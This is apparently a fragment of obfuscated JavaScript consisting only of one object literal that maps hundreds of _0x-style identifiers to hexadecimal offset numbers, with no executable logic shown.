_0x135d42={_0x1717c6:0xda8,_0x379e29:0xea4,_0x612244:0x7eb,_0x3a4f2d:0x7ab,_0x4f9d75:0xd52,_0x252f21:0x6c7,_0x11a9b9:0x117d,_0x5dea72:0xdbd,_0x4675f3:0xc16,_0x4c6837:0x84f,_0x2f05b4:0x45f,_0x124db3:0x451,_0x2d1cbf:0xf26,_0x5aae80:0xe6a,_0x47b00d:0x1ef,_0x47fe2a:0xc87,_0x2ca66d:0xf3d,_0x273af0:0x3cb,_0x31faf9:0xa0e,_0x2cc489:0x800,_0x40ac22:0x684,_0x1c90ec:0xc67,_0x552377:0x164,_0x49a6d8:0xa25,_0x980f52:0xaec,_0x2e808e:0x119d,_0x544183:0x788,_0x30bdac:0xd9b,_0x3963cd:0x8d0,_0x20e9ab:0x563,_0x4f349d:0x37d,_0x1b2217:0x9c2,_0x412471:0x100a,_0x2e200f:0x2f0,_0x19e609:0x64a,_0x4a3acd:0x906,_0x39b539:0x65d,_0x527eed:0xea1,_0x1f1eba:0x115b,_0x15e873:0x7e3,_0x4fe2e2:0x96d,_0x92b2ec:0x1c1,_0x4ffa3:0xf3b,_0x227d60:0xbb9,_0x3f38da:0x234,_0x4904b6:0xb4f,_0xc766ce:0xdc5,_0x5be729:0xca9,_0x2f9ae6:0x8c4,_0x2bfd68:0x1037,_0x1e81b5:0xd7a,_0x27d608:0xf8c,_0xf2bb5c:0x904,_0x3564a2:0xbae,_0x401600:0x40d,_0x5487d7:0xe12,_0x57f491:0xfa9,_0x401ad3:0x86a,_0x3994d8:0xfd4,_0x446ce8:0xdad,_0x25c7bd:0x87d,_0x2beba3:0xb89,_0x33f971:0x727,_0x5ee83b:0x111e,_0x34a32e:0xf82,_0x11bc06:0x716,_0x5098a7:0x419,_0x487db7:0x76e,_0x26d491:0x56a,_0x42d1dd:0xdf7,_0x5597dd:0xd5c,_0x5bf6da:0x375,_0x239c63:0x4fa,_0x594018:0xce8,_0xa152c5:0x61d,_0x3d8f0d:0x1168,_0x3ebd81:0x3eb,_0x190a15:0x60d,_0x2a71fc:0x2cc,_0x538719:0xcf8,_0x29f998:0x514,_0x1d9c65:0xe51,_0x3a3df6:0x1ae,_0x435194:0xe2b,_0x34ad56:0x1ee,_0x327362:0xa62,_0xf69b2d:0x530,_0x51a518:0x586,_0xaba825:0x932,_0x183f80:0x118d,_0x1ad657:0xb60,_0x4aecc3:0xf07,_0x56655b:0x2da,_0x1ec5a5:0x71a,_0x388afa:0x2a0,_0x288b43:0xb18,_0x5df401:0xd09,_0x199b04:0xfa5,_0x45cebc:0x1b9,_0x50f956:0x34f,_0x580dc2:0x4a7,_0x14315b:0x855,_0x11439a:0x338,_0x1df70b:0x100b,_0x831ec8:0x3cc,_0x42f845:0x51b,_0x4a57d9:0x1186,_0x25a326:0x1dc,_0x3b4300:0x342,_0x445750:0x501,_0x44ddac:0xe23,_0x571d31:0xc44,_0x239799:0x285,_0x1f1210:0x40f,_0x2ab551:0x4ea,_0x11226d:0x429,_0x2ba6d:0x550,_0x2af756:0xdb6,_0x3e3898:0xa03,_0x511ae6:0x11a4,_0x3c922f:0x1178,_0x725aeb:0xd66,_0x3b7bfd:0xd9e,_0x784e20:0x7b2,_0xf3ab3e:0xa2e,_0x4f07f7:0x88a,_0x4dd3ec:0x1c2,_0x5109b5:0x470,_0x252a74:0x535,_0x534721:0x7e2,_0x476037:0x75a,_0x120a03:0x2a4,_0x33be8a:0x1125,_0x31421e:0x531,_0x5c67fd:0xadc,_0x159577:0x2d3,_0x584b63:0x1c4,_0x2d832b:0xc0f,_0x2d0607:0x453,_0x27d8ac:0x3e0,_0x409d58:0xe34,_0x3c518c:0x177,_0x37256e:0xd48,_0x8b41b6:0xd66,_0x2fc5fa:0x6d7,_0x2df5b6:0x298,_0x20aa0b:0x21e,_0x43183a:0x3e9,_0x511a7:0x67b,_0x3a51f8:0xa54,_0x26a354:0xf3a,_0x575e35:0xb6f,_0x521906:0x67e,_0x54ac2e:0x4db,_0x5a3ddc:0xee6,_0x164a59:0x295,_0x893fcd:0x1c4,_0x3f9f44:0x309,_0x10cbe5:0x9ce,_0x1b5333:0xd5d,_0x1d788b:0xb61,_0x3026f4:0xd13,_0x5cc0f2:0x561,_0xf03efd:0x964,_0x5905ff:0x4e1,_0x10d6e2:0xde0,_0x2631d5:0x488,_0x47844f:0x6d7,_0xdc04ea:0x1094,_0x54d746:0x108a,_0x2f6e3e:0x755,_0x57479c:0xde8,_0x4cf372:0xcdb,_0x12508a:0xf3a,_0x3355ff:0x1bc,_0x280ee4:0x2ad,_0x283aa5:0xd21,_0x4d2ae5:0x89d,_0x42d046:0xe42,_0x41a569:0x965,_0x3a4beb:0x10f7,_0x4f8a58:0xc6e,_0x3c9f52:0x1dc,_0x241012:0x688,_0x1a75f7:0x9f8,_0x49fd2a:0xa6b,_0x164273:0x9ce,_0x5f4763:0xdcb,_0x7a1397:0x819,_0x401a2e:0x177,_0x403598:0x33b,_0x54d333:0xee2,_0x1548dc:0x246,_0x173753:0xc75,_0x2329d5:0x69a,_0x158c81:0xe4f,_0x4f5d22:0x8ce,_0x2af88b:0x2e1,_0x6328d4:0x181,_0x3c75e3:0x111b,_0x25e3c9:0x822,_0x3b452d:0x892,_0x2cf971:0x81c,_0x20e0ce:0x1088,_0x598c77:0x9ca,_0x1e745c:0xeaa,_0xed821:0x10ce,_0x21f411:0x7de,_0x567c8d:0x10ed,_0x43c092:0xd0d,_0x415926:0x4f4,_0x1ca99d:0x10ca,_0xc5b32e:0xf42,_0x254287:0x86e,_0x165797:0x622,_0x13c399:0x6eb,_0x27ab95:0xecf,_0x3d8d84:0x68f,_0x33f3d7:0x5d2,_0x17d800:0x7f0,_0x4389cf:0x6c1,_0x159d1f:0x73b,_0x2ef732:0x1ed,_0x458762:0xc36,_0x3d9bf1:0x32c,_0x597be5:0xa8e,_0x1a3fd9:0x1db,_0xd46e3b:0xb29,_0x41d599:0x93a,_0x93d2d:0x533,_0x383bbf:0xa59,_0x5f0fe4:0xcd3,_0xe891ec:0x3dc,_0x1c833e:0xafe,_0x272f57:0x4be,_0x54549f:0x4cd,_0x372fa2:0x5bd,_0x2d98bf:0x8a0,_0x1d01ac:0xa2b,_0x532ec9:0xfbb,_0xf59be8:0x641,_0x96b9ba:0x261,_0x3c333b:0x801,_0x4b9890:0x214,_0x4eae99:0x76f,_0x18ec1e:0x827,_0x37ce39:0x337,_0x15083c:0x280,_0x21aae3:0xdef,_0x217c7a:0x13b,_0x561523:0xca4,_0x5ebb89:0x108d,_0x39707c:0x25d,_0x5bdcce:0x672,_0x17f52e:0xb9a,_0x45f12c:0x9ac,_0x14e777:0xd44,_0x37e370:0xc4b,_0x10812c:0x178,_0x48c194:0x118f,_0x49014a:0x7d0,_0x274291:0x5f2,_0x594192:0x7ec,_0x11606e:0xee6,_0x21a789:0x4c9,_0xaa332:0xacb,_0x2b64e0:0x4bb,_0x5f1527:0xb3d,_0x72f54c:0x491,_0x58ccc9:0x116c,_0x4216fe:0x806,_0x16d09f:0x324,_0x164c0d:0xd36,_0x416143:0x997,_0x359927:0x56f,_0x141e7d:0x9d4,_0x1b06fa:0xc1f,_0x40488c:0x7b1,_0x40fbdf:0x574,_0x21c502:0xea2,_0x6add0b:0x8a7,_0x1082bd:0xf9a,_0x521ef8:0x103b,_0x3b6870:0x6bf,_0x2c950b:0xec3,_0x594cae:0x9f4,_0x15cb9a:0x1051,_0x371a44:0x14b,_0x486548:0xe55,_0x4ac00a:0xc98,_0x2b1257:0xf02,_0x1ffdc5:0x10bd,_0x45c39f:0x85b,_0x4147a3:0xc77,_0x9a9961:0xfd4,_0x4bee73:0xd4f,_0x350c64:0x624,_0x4568a7:0x764,_0x411ed5:0x4b5,_0x17c010:0x22f,_0xa7e096:0xa6c,_0x331789:0x38d,_0x15e024:0x357,_0x15ace1:0x842,_0x46e258:0x1130,_0x1c17b3:0xc71,_0x40f3e6:0x23e,_0x49172e:0x169,_0x1742b7:0xce2,_0xc68181:0x3d1,_0x52f9d2:0xe04,_0x450f83:0x81f,_0x534034:0xd19,_0x521f77:0x110e,_0x3353d6:0x4e5,_0x4c1f08:0x106c,_0x3e154d:0x466,_0x2d9609:0x10f5,_0x4cd3ba:0x824,_0x6a1e50:0x2f4,_0x4c60a0:0xc5a,_0x411f32:0x2ab,_0x552642:0x2ee,_0x4dbb87:0x64b,_0x175166:0xf32,_0x40fae1:0xbbf,_0x350c89:0x1033,_0x3aa7f3:0x10a5,_0x469498:0x516,_0x1e2c3b:0x9cf,_0x2eb742:0x10eb,_0x31c525:0x97e,_0x24a458:0x3f6,_0x31e3b5:0x5e3,_0x2f90b3:0xef2,_0x362038:0x3bf,_0xe4b9ad:0x2bd,_0x1f0ffe:0x5ad,_0x8d72fa:0x496,_0x40afc:0x5f9,_0x514f85:0xc17,_0x560ab9:0xd20,_0x27fbe2:0x98b,_0x2cb08a:0xe86,_0x498344:0x952,_0xabf376:0x1152,_0x2683e2:0x1056,_0x2b6d27:0xc4e,_0x51f99d:0xd16,_0x3dc492:0x507,_0x50b006:0x1ac,_0x31c988:0x6f9,_0x1f3d64:0xca0,_0x518d7b:0x2f3,_0x595695:0x3be,_0x512490:0xdfe,_0x463bbe:0x45d,_0x2cf17c:0x3ae,_0x14826c:0x1bd,_0x4bfbcb:0x8b8,_0x11e8c1:0xd1b,_0x86b53d:0x935,_0x27ff5b:0xeb3,_0xdaf0c6:0xe2e,_0x3ec4f9:0x9a3,_0x3a1a25:0x16b,_0x2c51ec:0x999,_0xdea5a1:0x872,_0x34b0da:0x935,_0xe3c442:0x670,_0x3ac23e:0xeff,_0x293f14:0x1156,_0xd35508:0x10b7,_0x130976:0x94c,_0x4691d2:0x1137,_0x166683:0x718,_0x521050:0x996,_0x1c6695:0x101a,_0x253feb:0x43e,_0x41e95a:0xe60,_0x5a4f5e:0x397,_0x4580c2:0xdb0,_0x535063:0x339,_0x4a8245:0x4c7,_0x4c8265:0xef7,_0x51fe48:0xb15,_0x216957:0x25c,_0xea5b5b:0x866,_0x188d78:0x2b7,_0x185e27:0x785,_0x4a017b:0x9f7,_0x9163d9:0x1117,_0x298db3:0x31d,_0x1b38cd:0xc1a,_0x57f55f:0x756,_0x1613b7:0x232,_0x480fa9:0xbd6,_0x5c9c6c:0x996,_0x1775f4:0x943,_0x2f0572:0xada,_0x390f94:0x36b,_0x46edeb:0x5ca,_0x2595d6:0xecb,_0x2b6da4:0x1f3,_0x2b7cc5:0xc65,_0x532ebc:0x118c,_0x25b847:0xa0b,_0xf2dbde:0x5be,_0x5b3adf:0xe8d,_0x266e37:0xb95,_0xcac017:0x828,_0x283d2f:0x5d1,_0x39fc76:0xd41,_0x6866df:0x2b0,_0x45b4ed:0x107a,_0x2ed84e:0x4a2,_0x44f598:0x53e,_0xd1d3c9:0x86f,_0x525aa8:0xc09,_0x11e00c:0x5a8,_0x5c56b4:0xef7,_0x3bef1a:0x10d9,_0x57d137:0x341,_0x57dc27:0xf8a,_0x9466b2:0xa00,_0x229073:0xb45,_0x44c04c:0xcfb,_0x2a5860:0x1044,_0x25d2d8:0x19f,_0x64f178:0x4bd,_0x7d5e9a:0x8f1,_0x3e6a21:0x810,_0x2ab3ae:0x7ba,_0x351e29:0xaa2,_0x45852f:0x3da,_0x4b630a:0x73e,_0x330ec6:0x7b3,_0x1ec25c:0x1050,_0x4a9061:0xbc6,_0x198307:0x880,_0x306540:0x139,_0x27b7ca:0x221,_0x28b7fa:0x224,_0x172d11:0x5af,_0x291e6a:0x10d5,_0x283ca7:0x10f6,_0x54bf8c:0xaa3,_0xb45245:0x54d,_0x3721ed:0x284,_0x578a0d:0x844,_0x5d9aca:0x2b9,_0x355eda:0xd96,_0x1c8c3a:0x94c,_0xf39ad6:0x8c3,_0x5952f0:0x389,_0x330450:0x8cf,_0x355198:0x733,_0x4a6459:0x42d,_0x4b8bec:0x40e,_0x2e7c8b:0x46c,_0x1408ba:0xa13,_0xe70811:0xb73,_0x5ceb30:0x2f1,_0x351df9:0x283,_0x3f153b:0xbb5,_0x52432c:0xa23,_0x489dab:0x332,_0x5da775:0xf00,_0x2ec161:0x9fc,_0x4a78d7:0xead,_0x3c4c0c:0x515,_0x1316b2:0x1f2,_0x478f83:0x57f,_0x555f8d:0xdbc,_0x19baf6:0x189,_0x246a73:0x6e2,_0x555467:0xcb6,_0x2381ae:0x89c,_0x4fc7b4:0x652,_0x5ccd50:0xe18,_0x55f6f7:0x9cb,_0xe2242a:0xe7a,_0x45ae24:0xa55,_0x96461e:0xed8,_0x311fc7:0x115d,_0x38dbab:0xe8a,_0x1799b0:0xabf,_0x47d1fe:0xd67,_0x8153a7:0xbb1,_0x1864b6:0x223,_0x15ff9f:0x823,_0x2c8e76:0x4ae,_0x5ab3cd:0xf5e,_0x4cedc3:0xaea,_0x1770bf:0x1127,_0x23ad84:0x50c,_0x84abe2:0x3ba,_0x1c3315:0x91d,_0x4e3800:0xf4c,_0x258eb2:0x118a,_0x2b2651:0x662,_0x126db9:0xefc,_0x4f3d0e:0x840,_0x43eeb3:0xb54,_0x39af87:0x985,_0x2b37e1:0xeb6,_0x40f017:0x1143,_0x388ca1:0x851,_0x2df313:0x603,_0x1ddb5f:0x72c,_0x21ba96:0x7e8,_0x13da46:0xab9,_0x426983:0xdfc,_0x2a138c:0xe28,_0x4122d5:0x9fb,_0x4d3eee:0x220,_0x48d85f:0xee4,_0x41414f:0x269,_0x411c17:0x8c9,_0xbb3bc6:0x8f4,_0x3c7de3:0x754,_0x477e72:0x105d,_0x547abf:0x97f,_0x4a5d21:0x8f5,_0x5dc3a1:0x6b0,_0x15c26b:0xc20,_0xa3209a:0xf19,_0x3fcfeb:0x80c,_0x448458:0x5d0,_0x3e7dee:0x57a,_0xc655cd:0xcc1,_0xb1c572:0x79a,_0x1c649a:0x365,_0x226006:0x7b5,_0x2b38e3:0xffd,_0x45296c:0x882,_0x803489:0x456,_0xd52b87:0x991,_0x59aa7b:0xb6a,_0x1a7ce2:0x464,_0x387b08:0x143,_0x2f13be:0x566,_0x48f024:0xdd5,_0x146f36:0x853,_0x4bf609:0xc1d,_0x4405a4:0x10fa,_0x522b8b:0x122,_0x5e0e9f:0x330,_0x40cdd5:0x3fc,_0x4b2565:0x837,_0x58a9b4:0x741,_0x13bf15:0x1085,_0x5bab96:0xd80,_0x499aa7:0x3ac,_0x1f69b2:0xf4e,_0x3a7d12:0x457,_0x2c196e:0xa11,_0x5efc93:0x3d3,_0x5b2926:0x1009,_0x5e8f53:0xfc6,_0x54c94d:0xee8,_0x434d86:0x156,_0x9c9651:0x14a,_0x3de76e:0xe35,_0x11aab6:0xacf,_0x67daec:0x1161,_0x5e48b1:0x6ec,_0x2ecaa4:0x90f,_0x5afc03:0x962,_0x36b0af:0x257,_0x412100:0x10ec,_0x16bdff:0x590,_0x4a1d58:0x6b6,_0x18742a:0x83e,_0x4d529b:0xcc5,_0xe9e9c7:0x1c7,_0x2f484c:0x30f,_0x1751af:0x20a,_0x5af76a:0x83b,_0x2f12ed:0xbc7,_0x4f9431:0x912,_0x485360:0x70d,_0x54444d:0x856,_0x330ccf:0x749,_0x2909bf:0x24d,_0x82bf6:0x409,_0x482223:0xd82,_0x4572e2:0x24b,_0x1e365c:0x1077,_0x2528b6:0x1dd,_0x58aaac:0xc6d,_0xcf8a4:0x6e0,_0x17e660:0xd75,_0x2b5070:0x5d9,_0x580c94:0xff2,_0xa9454:0x969,_0x112f11:0xa94,_0x50dde6:0x380,_0x2ebf17:0xac4,_0x599050:0xa77,_0x3c4d60:0x5cd,_0x21c064:0x2cb,_0x1025ee:0x1031,_0x335920:0xe3a,_0x117b0e:0xa86,_0x4b17aa:0x30a,_0xa7732:0xb79,_0x18b013:0x8bb,_0x32838b:0x109a,_0x5e259f:0x674,_0x1a511d:0x4ca,_0x30a739:0xef3,_0x5cc1f1:0xd18,_0x3170b5:0x9bf,_0x22dbf1:0x5de,_0x2e1a62:0x89e,_0x3daada:0xa9d,_0x11d120:0x377,_0x3525c:0x1060,_0x38a2ed:0xa33,_0x303a30:0xbde,_0x1b23c9:0xf48,_0x4afa50:0xec8,_0x20c648:0xa90,_0x4dfd30:0x277,_0x1f9c4f:0x383,_0x5e3b4a:0x1012,_0x6194cf:0xc7c,_0x360818:0x72a,_0x3eb2a1:0x1e2,_0x368c6b:0x5c4,_0x5cb95c:0xaae,_0x3410ce:0xaaf,_0xbaf4be:0x2e8,_0x3ffa47:0xe36,_0x446186:0xb65,_0x1167cd:0x72d,_0x349438:0x2b4,_0x48db71:0xb13,_0x304af7:0xcc9,_0x1a7840:0xb30,_0x4dbb9b:0x921,_0x6c7af:0x891,_0x408aac:0xbed,_0x130a99:0x396,_0x401488:0x7f3,_0x2ef366:0xac9,_0x2edf91:0xbf0,_0x5e0360:0xf1f,_0x1c6a7f:0xc38,_0x242431:0x916,_0x19fdff:0x10af,_0x95d86f:0x84a,_0x5777eb:0x832,_0x150f82:0xffd,_0x12eb0c:0x2a3,_0x6897a0:0x5ce,_0x27d0f0:0x7f4,_0x354872:0x7af,_0x19ab30:0x3a3,_0x2a7895:0x9fe,_0x4e5e2a:0x428,_0x3a632d:0x811,_0x12587e:0x93c,_0x5f2a21:0xd6b,_0x425567:0x412,_0x2a70b6:0x9d5,_0x4557b9:0xb0a,_0x109388:0x3e5,_0x3dd9d3:0x7d7,_0x3291a8:0x305,_0x31b98f:0x510,_0x37d2f7:0xdd2,_0x1753ad:0xe46,_0x1ec842:0x73a,_0x5eccd8:0xcc2,_0xeef2fa:0xb67,_0x539967:0x625,_0x298510:0x1ab,_0x5b52b3:0x101e,_0xc4f43b:0x1013,_0x48457f:0x523,_0x12578b:0xf77,_0x5db8aa:0x8f8,_0x25b352:0x5fb,_0x377d1a:0x884,_0x239323:0x87c,_0x505855:0xe99,_0x1e4bed:0x10d7,_0x209e2d:0x6cf,_0x52c871:0x830,_0x4fcba5:0x650,_0x2cd331:0x92f,_0x1d118f:0x447,_0x4a4e93:0xf67,_0x3ecaff:0x7fb,_0x451298:0x10b6,_0x381459:0x465,_0x4958a6:0xee0,_0x19b49b:0x110b,_0x43b7f4:0x117b,_0x892147:0x5bf,_0x472202:0x63e,_0x5b9c16:0x8bc,_0x10235f:0xbba,_0x54a8e1:0x1134,_0x516521:0x7d4,_0x1edd03:0x43a,_0x3ec8e9:0xc2e,_0x17b7d9:0x6fd,_0x47be49:0x92e,_0x3d6480:0x971,_0x4dd56d:0x861,_0x2ba8f9:0x45a,_0x57a124:0xa45,_0x4e0e32:0xa0c,_0x1f4a46:0x9ab,_0x51c48f:0xb72,_0x4928b5:0x1d3,_0x5728a8:0x8da,_0x289039:0x17b,_0x33992e:0xe8c,_0x314a18:0x705,_0x2e88e5:0x8a5,_0x35dcf7:0xad3,_0x35546b:0x2bc,_0x2c5008:0x10f9,_0x3e23a0:0x408,_0x2f4ec1:0xe57,_0x28def1:0x1d5,_0x206d1f:0x5c0,_0x1ce640:0xf2c,_0x1d2e96:0x5a5,_0x29abce:0x15f,_0x1400f1:0x1140,_0x2c3bf3:0xb42,_0x4e422f:0xce1,_0x305290:0x4c3,_0x33abc2:0x6f8,_0x929897:0x443,_0xd0a2fc:0x6c6,_0x34a09b:0x105c,_0x555554:0xc76,_0x2ae9c5:0xe08,_0x443f62:0x30d,_0x328a78:0xbef,_0x5003e1:0x4f3,_0x10c4c3:0x255,_0x2666a2:0x75f,_0x5389ef:0x8c7,_0x1da1bd:0xea9,_0x2ca783:0xf2a,_0x240df1:0x217,_0xca2056:0x12f,_0x2a898c:0xdfa,_0x1fe291:0x323,_0x5e1e9a:0x1146,_0xac3aa0:0x106e,_0x1cad5b:0xeb9,_0x40c64e:0x153,_0x4bbac9:0x4f8,_0x45d60d:0xf5c,_0x56f4e0:0x8b7,_0xd220c0:0xe53,_0x2b013b:0xa29,_0x57d2fb:0x960,_0x334a5c:0x42f,_0x2ad9b0:0x6b8,_0x1346d0:0x2dc,_0x5c2ee0:0x3bc,_0x173448:0x1027,_0x4fd836:0x9b1,_0x486e02:0xf74,_0x582939:0xcf7,_0x4c3768:0xd47,_0x26bde9:0x113e,_0x315005:0x6d5,_0x3487b4:0x97a,_0x279843:0x1064,_0x336494:0x10d4,_0x3ca44c:0xd17,_0x3c927f:0x348,_0x4ed270:0x50f,_0x3dcba3:0x9e7,_0x516847:0x1b1,_0x274af7:0xccd,_0x2f8b50:0x9a3,_0x558567:0x7ce,_0x31e8d0:0x118e,_0x5f241b:0xbf9,_0x5d2ef6:0x271,_0x1dbbc4:0x953,_0x242a7e:0xaab,_0x3c8fc0:0x885,_0x41dae4:0xc27,_0x39b7d6:0x4ed,_0x4ba5a2:0xff3,_0x2e170c:0x833,_0x29e0c6:0xe0d,_0x3375a1:0x118b,_0x18cf2b:0x989,_0x3c48e5:0x10fd,_0x15e46d:0x194,_0xc540bd:0x397,_0x11aa56:0x9eb,_0x4c8ad1:0x9aa,_0x4c296d:0x544,_0x40ac65:0xe85,_0x455248:0x6a6,_0x4ceada:0x10b0,_0x19074b:0x878,_0x1db181:0x14c,_0x2c29b0:0x522,_0x146c3f:0x196,_0x5c4a50:0x6c5,_0x48b664:0xf47,_0x3d714e:0x99d,_0x989a30:0x1019,_0x5908f3:0x722,_0x5046ab:0x9be,_0x1822b4:0xbb7,_0x25911f:0xc34,_0x27ccb2:0xd70,_0x2290b3:0x65c,_0x1135cb:0x445,_0x2b8a51:0xbe9,_0x2a1d29:0x1171,_0x2df105:0x340,_0x336080:0x1a5,_0x3028b3:0xaee,_0x5d744a:0x903,_0x417d17:0x9da,_0x5b0895:0x6db,_0x447247:0xd73,_0x1d9bae:0x5b6,_0x3c8f5c:0x60f,_0x20cd80:0x838,_0x588335:0x31c,_0x5fa044:0xa3b,_0x5c6b8a:0x10c8,_0x532180:0x8e5,_0x93ca6c:0xad5,_0x2eae71:0x707,_0x238063:0xe7d,_0x6b524e:0x24e,_0x3e05e2:0xaca,_0xd713b1:0x47b,_0x1640c7:0x98d,_0x42cab5:0x697,_0x13df8a:0x532,_0x423903:0x619,_0x34532f:0xe19,_0x20a6c1:0xcd9,_0x2ba163:0x569,_0x5316a9:0xfa0,_0x4060ef:0x899,_0x421179:0xa22,_0x910809:0x5f1,_0x462c11:0xbff,_0x25dc5d:0x1089,_0x516712:0xdbb,_0x350d01:0xa95,_0x11dc01:0x3ef,_0x178c06:0xbeb,_0x4a01db:0xec4,_0x4f51a3:0x377,_0x11d3cb:0x4e0,_0x8db913:0x9e5,_0x4d1493:0xf0e,_0x24b04c:0x269,_0x526b0f:0x89f,_0x387f08:0xfda,_0x3c5bde:0xd84,_0x404282:0xd3d,_0x221372:0xe24,_0x12d911:0x23f,_0x41c70c:0x1c0,_0x3e22cb:0x8c2,_0x17a374:0xd24,_0x453fcf:0xf22,_0x2043ff:0x8fb,_0x30ac6f:0x1d6,_0x21448c:0x31a,_0x19e23b:0xa06,_0x386082:0x76d,_0x154b91:0x787,_0x3dd1f2:0x4f2,_0x25f181:0x1063,_0x13c3a3:0x6ea,_0x377780:0x13a,_0xd50b2f:0xe43,_0x3977b1:0x8aa,_0x5ebe8c:0xe03,_0x3ec9e3:0xbcd,_0x12e598:0x6cd,_0x10c11:0x13e,_0x4882e6:0xb31,_0x3c532c:0xa52,_0x426dcc:0x59f,_0x2dab9a:0x1157,_0x37203b:0x3ce,_0xfd92f2:0x993,_0x5cdb73:0xb0c,_0x302979:0x469,_0x316091:0x52b,_0x3bdfc0:0x537,_0x194963:0x3a1,_0x458a31:0x3b5,_0x4e78f3:0x49b,_0x50b01b:0x4d4,_0xda5a68:0x12e,_0x59380e:0x10cd,_0xf2c0ae:0xa10,_0x59782e:0x8f2,_0x3a58ae:0x948,_0xeb6a0a:0xa9b,_0xa972f2:0xb99,_0x5bacd5:0xfac,_0x200af3:0x3c7,_0x112918:0x1090,_0x23a26c:0x240,_0x157174:0x527,_0x700091:0xb2c,_0x4691f1:0x344,_0x7e8c80:0x2a2,_0x3b8a85:0xb06,_0x728f5e:0xfe4,_0x4795db:0x20d,_0x31a5b4:0x1067,_0x36ff47:0xad2,_0x5d65ee:0x668,_0x4f12e5:0xf0f,_0x295488:0x78a,_0x1abf6c:0x3f5,_0x2ad09e:0x32e,_0x1c94ab:0xd2e,_0x3dec60:0xd51,_0x397b7c:0x8b9,_0x38c676:0x7bb,_0xe987f8:0x8b2,_0x3fc08d:0x4d5,_0x1cf81e:0xfd3,_0x3f5ee2:0x79b,_0x33325c:0x7e1,_0x36247e:0x42c,_0x322a71:0x6df,_0xf7498a:0x1004,_0x1dee72:0xb6d,_0x535251:0xa4c,_0xa5544f:0x2e6,_0x5b9f2c:0xe96,_0x2e3e4a:0xdbf,_0x3a9615:0x36d,_0x53afba:0x798,_0x154db1:0x83f,_0x1fef48:0x372,_0x45400f:0xa12,_0x3acbf2:0xdba,_0x1f2060:0xe59,_0x373226:0x2d0,_0x5801ec:0x5b1,_0x4ce182:0x119a,_0x3d8dff:0xe65,_0x1c921e:0xbb8,_0x4a3756:0x58e,_0x2edb1d:0xa1d,_0x1f6a46:0xc80,_0x1ba9b7:0xcff,_0x541d46:0x656,_0x5c9b04:0x2fc,_0x31f146:0xd4f,_0x16625c:0x80e,_0x24d320:0x63d,_0x69bcc5:0x867,_0x45a7cd:0x59a,_0x3a1808:0x2af,_0x5e1ec5:0x1069,_0x5b9b83:0xc2f,_0x3759c9:0x117e,_0x2af186:0xa05,_0x223a7c:0x4b1,_0x8b2762:0x205,_0x1c70a2:0x1124,_0x3886d4:0x7b9,_0x5f487c:0x481,_0x1875f6:0xf08,_0x103f54:0x1144,_0x2f7b79:0x350,_0x2520a8:0x9d1,_0x3039a6:0x54c,_0x223fd5:0x4cc,_0x5df5da:0xc2f,_0xb24d46:0x49d,_0xf5f3e3:0x102c,_0x54fac7:0xb2b,_0x30828b:0x104f,_0x5b70e7:0xd6d,_0x37048e:0x966,_0x12a461:0x393,_0x1fdc1e:0x735,_0x359445:0x7ae,_0x5f2b60:0x446,_0x4550eb:0x4dc,_0x51268e:0x381,_0x376722:0xfd8,_0x227232:0x480,_0x2b96ee:0x10b8,_0x19a753:0x774,_0x2e5763:0x2fe,_0x556f5a:0x799,_0x1eb295:0x10b1,_0x5b0157:0x198,_0xf4c9d9:0x1133,_0x55b692:0x374,_0x3f5f06:0x306,_0x2d789b:0x3e7,_0xa925bb:0x750,_0x51bbb6:0x75e,_0x1efe57:0xdff,_0x746ba5:0xb38,_0x202beb:0x3f3,_0x2f8cca:0x129,_0x44952e:0xf46,_0x42e8f7:0x64e,_0x6c905:0xe32,_0x224f06:0xe5d,_0x4482ab:0x112a,_0x4d9966:0x487,_0x54f1af:0x6ca,_0x6e4958:0xb53,_0xed750a:0x7e5,_0x30ae83:0xc73,_0x535319:0x8c1,_0x42db5b:0x631,_0x5d4827:0xb5e,_0x364e3e:0xe37,_0x35a2dc:0xd69,_0xeaefdb:0xe79,_0xa51733:0xa58,_0x523bfe:0x734,_0x25a968:0xc6c,_0x4aa426:0xaa6,_0xf66998:0x6be,_0x46da4c:0xd40,_0x2b8652:0x67d,_0x146bce:0x436,_0x51f6be:0x9b2,_0x8b4ba4:0xccb,_0x345dc4:0xe64,_0x3328a1:0x114d,_0x295ad0:0x452,_0x48726e:0xea6,_0x47789a:0x497,_0xf65e4a:0x248,_0x45e994:0x1179,_0x2c26aa:0x49e,_0x62c36d:0xcba,_0x38dd63:0x109d,_0x12291a:0x3a2,_0x40bd9a:0x279,_0x1ca8e2:0xe94,_0x167032:0x275,_0x4713a0:0x902,_0x2e342a:0xc46,_0x52d03f:0x567,_0x270c5f:0x972,_0x4e0503:0xb58,_0x1e3d36:0x1091,_0x4dd729:0xd33,_0x416ba0:0xff7,_0x5a9373:0xc92,_0x525b5d:0x1120,_0xb687b8:0xc14,_0x147e78:0xafb,_0x306219:0xffa,_0x2f8990:0x626,_0x2b8563:0x649,_0x4470a1:0xad1,_0x4ffac1:0xeef,_0x11cacb:0xa71,_0x3f2b75:0xee9,_0x4aeac4:0xa84,_0x56212e:0xc95,_0x1fc035:0x262,_0x2834ac:0x836,_0x9fd751:0xe5b,_0x6c17f2:0x26d,_0x5b4b8a:0x34b,_0x4b5b79:0xc3c,_0x225dc4:0xd1d,_0x3c57f8:0x61a,_0x2095d4:0x3bd,_0xe7adcf:0xfb5,_0x32dda6:0x12d,_0x1e7f86:0xb2d,_0x41229e:0xaf8,_0x4f0526:0x336,_0x5ecec4:0x987,_0x25a0aa:0x4aa,_0x220a69:0x418,_0x13e7bf:0xc0c,_0x1760e4:0x28a,_0x542af6:0xe07,_0xc14189:0x888,_0x3917c3:0x6ee,_0x37e70:0x334,_0x5d242c:0x506,_0x25bdab:0x83a,_0xb156ce:0x740,_0x5a6c5b:0x1141,_0x393696:0x43b,_0x541537:0x55e,_0x1d8126:0x1032,_0x1a9dea:0x1048,_0x3937ec:0x5db,_0x138010:0x8a6,_0x3887d6:0x1168,_0x856cf0:0x499,_0x3b6fdf:0x8ae,_0x3d1d68:0x52f,_0x39cd65:0x3e2,_0x497bf7:0x723,_0xc168b7:0x9bc,_0x485cf7:0xf8e,_0x4c5b4e:0x1fa,_0x116d0c:0x76c,_0x222785:0x1c5,_0x32af98:0x9b8,_0x361a44:0x8eb,_0x3c2fdf:0x654,_0x2a0774:0x1066,_0x4fd3b8:0x4df,_0x52a081:0x6a1,_0x32fd5f:0x10f1,_0x351e8c:0x1149,_0x4a5410:0x738,_0x167170:0x116b,_0x19ee34:0x6c8,_0x122ff2:0x10e0,_0x2d8d2f:0x592,_0x3a49b0:0x546,_0x1c1e39:0x5b4,_0x246820:0x1d4,_0x400d1a:0x6d2,_0x52db53:0xf8b